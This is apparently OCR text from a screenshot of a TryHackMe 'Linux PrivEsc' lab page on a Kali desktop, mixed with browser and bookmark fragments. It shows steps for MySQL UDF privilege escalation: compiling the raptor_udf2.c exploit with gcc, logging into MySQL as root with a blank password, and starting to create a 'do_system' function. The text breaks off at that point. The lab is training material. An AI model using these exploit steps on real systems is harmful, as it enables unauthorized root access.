 TryHackMe | Linux PrivE...
user@debian: ~/tools/m...
kali@kali: ~
06:47 AM
63%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
TryHackMe : Blue. [Task
where is the passwords a
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.52.1
42m 52s
Terminate
service.
Change into the /home/user/tools/mysql-udf directory:
cd /home/user/tools/mysql-udf
Compile the raptor_udf2.c exploit code using the following commands:
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our